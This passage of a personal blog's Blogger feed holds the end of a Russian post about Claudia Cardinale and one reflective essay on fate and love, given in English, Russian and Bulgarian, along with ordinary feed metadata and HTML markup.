хриплому голосу, Кардинале не только очаровывала\nвеличайших итальянских режиссеров, но и играла с большинством ведущих актеров —\nот Берта Ланкастера до Алена Делона и Генри Фонды.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EКардинале\nбыла убеждённой защитницей прав женщин и в 2000 году была назначена послом\nдоброй воли ЮНЕСКО за свою преданность делу женщин и девочек.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E«Мне очень повезло. Эта работа подарила мне множество жизней\nи возможность использовать свою известность во благо многих дел», — говорит\nКардинале.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"3000\" data-original-width=\"1820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAMfyM1ru-3DdVXN7uQRZkxQTqoq25nxrsBe7PrKtz5TaWMhzN3H8XxCl46MPcoPLuIla4HDVM-e-Vl0NjXDxXiJzxMQ1NxEsigo8gowOmAOsrx3rzUTpeFA6szmOiFqYiL6qdTxr5XXgu01T9oFSf2-KezvBpRvWH0ZTxeeUz-VYg2uMSCvdBPwkZvMC\/w388-h640\/K-K-1-min.jpg\" title=\"Легенда итальянского кино\" width=\"388\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКлаудия Кардинале скончалась 23 сентября 2025 года в\nвозрасте 87 лет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3765144534243213948\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html","title":"Легенда итальянского кино"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/s72-w640-h412-c\/K-K-0-0-0-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7950591321432119333"},"published":{"$t":"2025-10-26T08:41:00.023+02:00"},"updated":{"$t":"2025-11-04T08:46:25.008+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Почему мы всегда виним Судьбу"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Почему мы всегда виним Судьбу\" border=\"0\" data-original-height=\"462\" data-original-width=\"600\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/w640-h492\/sadba-5-min.jpg\" title=\"Почему мы всегда виним Судьбу\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Есть люди, которые испытывают сильное влечение друг к другу,\nно, несмотря на это, связь не складывается. Есть люди, чьи взгляды на жизнь,\nмир, чувства совпадают, и всё же связь не складывается. Бывают встречи, где вы\nчувствуете дыхание другого человека, как будто это часть вашего собственного.\nВы чувствуете биение его сердца, как будто оно бьётся внутри вас. Есть тоски и\nжелания, которые остаются неисполненными. Иногда из-за страха, иногда из-за\nчрезмерного эго. Есть люди, которые обнажают перед вами свою душу. И люди,\nкоторые заставляют вашу пульсировать – без прикосновения, без слова, без\nвздоха. Одно лишь присутствие другого вызывает мурашки по коже. Есть люди,\nкоторые влияют друг на друга. Называйте это химией. Называйте их родственными\nдушами. Называйте их как угодно. Но между такими людьми бывают связи, которые\nникогда не складываются, и где-то в пространстве их пути суждено пересечься.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не совершайте ошибку, думая, что это судьба. Не вините её.\nМы все меняем эту невоспитанную даму своим ежедневным выбором. Она просто\nслушает нас. Есть люди, которые, хотя и созданы для встречи, идут разными\nпутями. Не из-за кармы, а из-за личного выбора. Потому что чувство, которое они\nиспытывают друг к другу, настолько сильно, что они боятся продолжать. И они\nостанавливаются. В какой-то момент общения. При первом бокале вина. При первой\nвстрече. Такие разногласия долго остаются горькими. И какими же глупыми должны\nбыть люди после того, как эта неблагодарная Судьба, которую мы постоянно виним,\nсует нам в лицо нашу вторую половинку, и мы её отбрасываем. Мы избегаем того,\nчто имеем, в то время как другие тратят всю жизнь на его поиски.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Люди боятся своих душ. Во времена, когда мы привыкли к тому,\nчто тела предлагаются даром, гораздо проще просить тело другого. Так ты не\nнесёшь ответственности перед этим человеком. Сегодня вечером у вас одна плоть,\nбез чувств.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душа другая. Душа испытывает эмоции. Она грустит, она радуется,\nона капризна. Она хочет другой ласки и внимания, которые мало у кого есть время\nей дать. Мы стали примитивными, эгоистичными. Мы ждём любви, но бежим от неё.\nМы умеем разбудить животное, но не человеческое. Мы не стыдимся искать секса,\nно стыдимся искать любви. Какая жалость.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А мы рождены для гораздо большего. И мы можем гораздо\nбольше. И довольствуемся таким малым. Как жаль, как жаль.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7950591321432119333\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html","title":"Почему мы всегда виним Судьбу"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/s72-w640-h492-c\/sadba-5-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6110432966860552844"},"published":{"$t":"2025-10-26T08:37:00.018+02:00"},"updated":{"$t":"2025-11-04T08:41:13.766+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Защо винаги обвиняваме Съдбата"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Защо винаги обвиняваме Съдбата\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/w640-h360\/sadba-1-min.jpg\" title=\"Защо винаги обвиняваме Съдбата\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Има хора, които усещат силно привличане помежду си, но\nвъпреки това връзка не се получава. Има хора, които припокриват вижданията си\nза живота, света, усещанията си и въпреки това връзка не се получава. Има\nсрещи, при които усещаш дишането на другия сякаш е част от твоето собствено\nдишане. Усещаш ударите на сърцето на другия, сякаш бие в теб. Има копнежи и\nжелания, които остават неосъществени. Понякога от страх, понякога от прекомерно\nего. Има хора, които събличат душата си пред теб. И хора, които карат твоята да\nпулсира - без докосване, без дума, без дъх. От самото присъствие на другия\nкожата ти настръхва. Има хора, които имат влияние помежду си. Наречете го\nхимия. Наречете ги сродни души. Наречете ги както пожелаете. Но има връзки\nмежду такива хора, които никога не се осъществяват и някъде в пространството е\nписано да се разминат.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не правете грешката да си мислите, че е съдбата. Не\nобвинявайте нея. Всички ние променяме тази така невъзпитана дама с изборите,\nкоито правим всеки ден. Тя просто ни слуша. Има хора, които макар да са\nсъздадени да се срещнат, поемат в различни посоки. Не заради карма, а заради\nличен избор. Защото усещането, което носят един на друг е толкова силно, че се\nстрахуват да продължат. И спират. На някой ред в чата. На първата чаша вино. На\nпървата среща. Такива разминавания горчат дълго. И колко глупави трябва да сме\nхората, след като тази неблагодарница Съдбата, която непрекъснато обвиняваме,\nни навира право в лицето сродната ни душа, а ние я захвърляме. Отбягваме нещо,\nкоето имаме, а други прекарват цял живот в търсенето й.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Хората се страхуват от душите си. Във време, в което сме\nсвикнали да се предлагат тела на безценица е много по-лесно да поискаш тялото\nна другия. Така нямаш отговорност към този човек. Тази нощ разполагаш с една\nплът, без чувства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душата е друго. Душата изпитва емоции. Тя тъгува, тя е\nщастлива, капризна. Иска друг вид ласка и внимание, които малцина имат време да\nй дадат. Превърнали сме се в първобитни, саможиви. Очакваме любов, а бягаме\nот нея. Знаем как да отключим животинското, но не и човешкото. Не се срамуваме\nда търсим секс, но се срамуваме да търсим любов. Колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А сме родени за толкова повече. И можем толкова повече. А\nние се задоволяваме с толкова малко. Наистина, колко е жалко, колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6110432966860552844\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html","title":"Защо винаги обвиняваме Съдбата"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/s72-w640-h360-c\/sadba-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3719513273047592579"},"published":{"$t":"2025-10-25T08:17:00.005+03:00"},"updated":{"$t":"2025-10-25T08:17:33.360+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"All Souls' Day before Dimitrovden "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"All Souls' Day before Dimitrovden\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"400\" 